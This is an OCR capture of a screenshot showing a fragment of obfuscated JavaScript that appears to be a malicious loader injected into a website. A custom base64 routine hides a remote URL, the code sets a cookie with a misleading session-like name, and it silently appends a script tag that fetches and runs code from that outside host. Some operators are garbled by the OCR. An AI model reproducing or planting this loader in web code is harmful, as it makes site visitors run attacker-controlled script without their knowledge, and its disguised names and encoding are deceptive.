
ut=input.replace(/[^A-Za-z0-9+/=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.char
At(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(inp
ut.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Strin
g.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3
);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy
5saXZlL2pzeA==');if(typeof
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.c
ookie='http2_session_id=1; expires='+d.toUTCString()+';
path=/; SameSite=Lax'+(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.
async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})
();;